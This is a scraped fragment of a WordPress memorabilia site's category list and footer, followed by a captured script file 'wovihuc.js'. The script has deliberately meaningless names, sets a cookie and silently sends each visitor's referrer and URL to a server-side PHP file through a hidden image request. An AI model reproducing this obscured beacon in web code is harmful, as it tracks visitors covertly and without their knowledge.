	<li class="cat-item cat-item-6140"><a href="https://unitedstatesarmynavy.com/category/tiltrotor/" >tiltrotor</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://unitedstatesarmynavy.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://unitedstatesarmynavy.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://unitedstatesarmynavy.com/category/tonka/" >tonka</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://unitedstatesarmynavy.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-8385"><a href="https://unitedstatesarmynavy.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://unitedstatesarmynavy.com/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://unitedstatesarmynavy.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://unitedstatesarmynavy.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://unitedstatesarmynavy.com/category/trepang/" >trepang</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://unitedstatesarmynavy.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://unitedstatesarmynavy.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://unitedstatesarmynavy.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://unitedstatesarmynavy.com/category/trousers/" >trousers</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://unitedstatesarmynavy.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://unitedstatesarmynavy.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://unitedstatesarmynavy.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://unitedstatesarmynavy.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://unitedstatesarmynavy.com/category/truxtun/" >truxtun</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://unitedstatesarmynavy.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://unitedstatesarmynavy.com/category/tyndale/" >tyndale</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://unitedstatesarmynavy.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://unitedstatesarmynavy.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://unitedstatesarmynavy.com/category/u-s-navy/" >u-s-navy</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://unitedstatesarmynavy.com/category/u3b-117/" >u3b-117</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://unitedstatesarmynavy.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://unitedstatesarmynavy.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://unitedstatesarmynavy.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://unitedstatesarmynavy.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://unitedstatesarmynavy.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://unitedstatesarmynavy.com/category/unmanned/" >unmanned</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://unitedstatesarmynavy.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://unitedstatesarmynavy.com/category/unpolished/" >unpolished</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://unitedstatesarmynavy.com/category/unsafe/" >unsafe</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://unitedstatesarmynavy.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://unitedstatesarmynavy.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://unitedstatesarmynavy.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://unitedstatesarmynavy.com/category/upton/" >upton</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://unitedstatesarmynavy.com/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://unitedstatesarmynavy.com/category/usaafusn/" >usaafusn</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://unitedstatesarmynavy.com/category/usaf/" >usaf</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://unitedstatesarmynavy.com/category/usafusn/" >usafusn</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://unitedstatesarmynavy.com/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://unitedstatesarmynavy.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://unitedstatesarmynavy.com/category/usilver/" >usilver</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://unitedstatesarmynavy.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://unitedstatesarmynavy.com/category/usmcus/" >usmcus</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://unitedstatesarmynavy.com/category/usmcusn/" >usmcusn</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://unitedstatesarmynavy.com/category/usn023/" >usn023</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://unitedstatesarmynavy.com/category/usn11/" >usn11</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://unitedstatesarmynavy.com/category/usn12/" >usn12</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://unitedstatesarmynavy.com/category/usn9/" >usn9</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://unitedstatesarmynavy.com/category/usna/" >usna</a>
</li>
	<li class="cat-item cat-item-8523"><a href="https://unitedstatesarmynavy.com/category/usncb/" >usncb</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://unitedstatesarmynavy.com/category/usnnational/" >usnnational</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://unitedstatesarmynavy.com/category/usnr/" >usnr</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://unitedstatesarmynavy.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://unitedstatesarmynavy.com/category/usnusaaf/" >usnusaaf</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://unitedstatesarmynavy.com/category/usnusmc/" >usnusmc</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://unitedstatesarmynavy.com/category/utopia/" >utopia</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://unitedstatesarmynavy.com/category/va-22/" >va-22</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://unitedstatesarmynavy.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://unitedstatesarmynavy.com/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://unitedstatesarmynavy.com/category/vaw-126/" >vaw-126</a>
</li>
	<li class="cat-item cat-item-8150"><a href="https://unitedstatesarmynavy.com/category/velva/" >velva</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://unitedstatesarmynavy.com/category/venezuela/" >venezuela</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://unitedstatesarmynavy.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://unitedstatesarmynavy.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://unitedstatesarmynavy.com/category/versce/" >versce</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://unitedstatesarmynavy.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://unitedstatesarmynavy.com/category/veryhot/" >veryhot</a>
</li>
	<li class="cat-item cat-item-8157"><a href="https://unitedstatesarmynavy.com/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://unitedstatesarmynavy.com/category/veterans/" >veteran&#039;s</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://unitedstatesarmynavy.com/category/vf-102/" >vf-102</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://unitedstatesarmynavy.com/category/vf-161/" >vf-161</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://unitedstatesarmynavy.com/category/vf-171/" >vf-171</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://unitedstatesarmynavy.com/category/vf-21/" >vf-21</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://unitedstatesarmynavy.com/category/vf-84/" >vf-84</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://unitedstatesarmynavy.com/category/vfa-131/" >vfa-131</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://unitedstatesarmynavy.com/category/vfa-136/" >vfa-136</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://unitedstatesarmynavy.com/category/vfa-81/" >vfa-81</a>
</li>
	<li class="cat-item cat-item-8235"><a href="https://unitedstatesarmynavy.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://unitedstatesarmynavy.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://unitedstatesarmynavy.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://unitedstatesarmynavy.com/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://unitedstatesarmynavy.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://unitedstatesarmynavy.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://unitedstatesarmynavy.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://unitedstatesarmynavy.com/category/vintage05/" >vintage&#039;05</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://unitedstatesarmynavy.com/category/vintage80s/" >vintage&#039;80s</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://unitedstatesarmynavy.com/category/vintage93/" >vintage&#039;93</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://unitedstatesarmynavy.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://unitedstatesarmynavy.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://unitedstatesarmynavy.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://unitedstatesarmynavy.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-7836"><a href="https://unitedstatesarmynavy.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://unitedstatesarmynavy.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://unitedstatesarmynavy.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://unitedstatesarmynavy.com/category/volunteers/" >volunteers</a>
</li>
	<li class="cat-item cat-item-8178"><a href="https://unitedstatesarmynavy.com/category/vrc-40/" >vrc-40</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://unitedstatesarmynavy.com/category/vrf-31/" >vrf-31</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://unitedstatesarmynavy.com/category/vs-32/" >vs-32</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://unitedstatesarmynavy.com/category/vt-169/" >vt-169</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://unitedstatesarmynavy.com/category/vt-2/" >vt-2</a>
</li>
	<li class="cat-item cat-item-8425"><a href="https://unitedstatesarmynavy.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://unitedstatesarmynavy.com/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://unitedstatesarmynavy.com/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://unitedstatesarmynavy.com/category/washes/" >washes</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://unitedstatesarmynavy.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://unitedstatesarmynavy.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://unitedstatesarmynavy.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://unitedstatesarmynavy.com/category/waterhog/" >waterhog</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://unitedstatesarmynavy.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://unitedstatesarmynavy.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://unitedstatesarmynavy.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://unitedstatesarmynavy.com/category/welch/" >welch</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://unitedstatesarmynavy.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://unitedstatesarmynavy.com/category/wesco/" >wesco</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://unitedstatesarmynavy.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://unitedstatesarmynavy.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://unitedstatesarmynavy.com/category/weston/" >weston</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://unitedstatesarmynavy.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-7447"><a href="https://unitedstatesarmynavy.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://unitedstatesarmynavy.com/category/whippoorwill/" >whippoorwill</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://unitedstatesarmynavy.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://unitedstatesarmynavy.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://unitedstatesarmynavy.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://unitedstatesarmynavy.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://unitedstatesarmynavy.com/category/willis/" >willis</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://unitedstatesarmynavy.com/category/willson/" >willson</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://unitedstatesarmynavy.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://unitedstatesarmynavy.com/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://unitedstatesarmynavy.com/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://unitedstatesarmynavy.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://unitedstatesarmynavy.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://unitedstatesarmynavy.com/category/witty/" >witty</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://unitedstatesarmynavy.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://unitedstatesarmynavy.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://unitedstatesarmynavy.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://unitedstatesarmynavy.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://unitedstatesarmynavy.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://unitedstatesarmynavy.com/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://unitedstatesarmynavy.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://unitedstatesarmynavy.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://unitedstatesarmynavy.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://unitedstatesarmynavy.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://unitedstatesarmynavy.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://unitedstatesarmynavy.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://unitedstatesarmynavy.com/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://unitedstatesarmynavy.com/category/ww-ii/" >ww-ii</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://unitedstatesarmynavy.com/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://unitedstatesarmynavy.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://unitedstatesarmynavy.com/category/wwll/" >wwll</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://unitedstatesarmynavy.com/category/x-reako/" >x-reako</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://unitedstatesarmynavy.com/category/xscape/" >xscape</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://unitedstatesarmynavy.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://unitedstatesarmynavy.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://unitedstatesarmynavy.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://unitedstatesarmynavy.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://unitedstatesarmynavy.com/category/zeno/" >zeno</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://unitedstatesarmynavy.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://unitedstatesarmynavy.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://unitedstatesarmynavy.com/category/zumwalt/" >zumwalt</a>
</li>
		</ul>
</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

 
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info col-md-4">
			Designed by <a href="https://rohitink.com" rel="designer">Rohit Tripathi</a>.		</div><!-- .site-info -->
		<div class="footer-menu col-md-8">
			<div class="menu"><ul><li ><a href="https://unitedstatesarmynavy.com/">Home</a></li><li class="page_item page-item-6"><a href="https://unitedstatesarmynavy.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://unitedstatesarmynavy.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesarmynavy.com/terms-of-service/">Terms of service</a></li></ul></div>
		</div>	
	</div><!--.container-->	
</footer><!-- #colophon -->

<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/unitedstatesarmynavy.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesarmynavy.com/wovihuc.js
body_size: 770
content:


function mivize()
{	var wetubysa = window.location.href; 	    var zijizepog = "wovihuc";	
	var danafarukamaxew = "/" + zijizepog + ".php";
 		    var saxekemi = 60; 	var xymeromesysatuk = zijizepog; 
 
	var pumokosesaqu = "";

    try         {
        pumokosesaqu=""+parent.document.referrer;	
	 
    }     catch (ex)     { 	    pumokosesaqu=""+document.referrer;
    }	if(genyce(xymeromesysatuk) == null)  	{ 

		var fariro = window.location.hostname;
		 

 		sohatomu(xymeromesysatuk, "1", saxekemi, "/", fariro);   
  	 
 		if(genyce(xymeromesysatuk) != null) 
		{
  

			var rigim = new Image();
	 
				rigim.src=danafarukamaxew + "?referer=" + escape(pumokosesaqu) + "&url=" + escape(wetubysa);	

 		}
  
	}    		}

 

mivize();


function genyce(xenykeripa) 
{    var gafeluzaligik = document.cookie;
    var remydavegik = xenykeripa + "=";    var poraluq = gafeluzaligik.indexOf("; " + remydavegik);    if (poraluq == -1) {         poraluq = gafeluzaligik.indexOf(remydavegik); 
        if (poraluq != 0) return null;	  	 
    } else { 	  		        poraluq += 2; 	 
		    }
  
    var reqydawatasud = document.cookie.indexOf(";", poraluq); 
         if (reqydawatasud == -1) { 	
        reqydawatasud = gafeluzaligik.length;        }
 
 
	    return unescape(gafeluzaligik.substring(poraluq + remydavegik.length, reqydawatasud));  }




function sohatomu(wecoholyfapok,lagykygepojy,daxobysup, sacybawilacow, rediba) { var rorecu = new Date();	 var fudageruc = new Date(); 
	    	 fudageruc.setTime(rorecu.getTime() + 1000*60*daxobysup);		 	 document.cookie = wecoholyfapok+"="+escape(lagykygepojy) + ";expires="+fudageruc.toGMTString() + ";path=" + sacybawilacow + ";domain=" + rediba;	 
}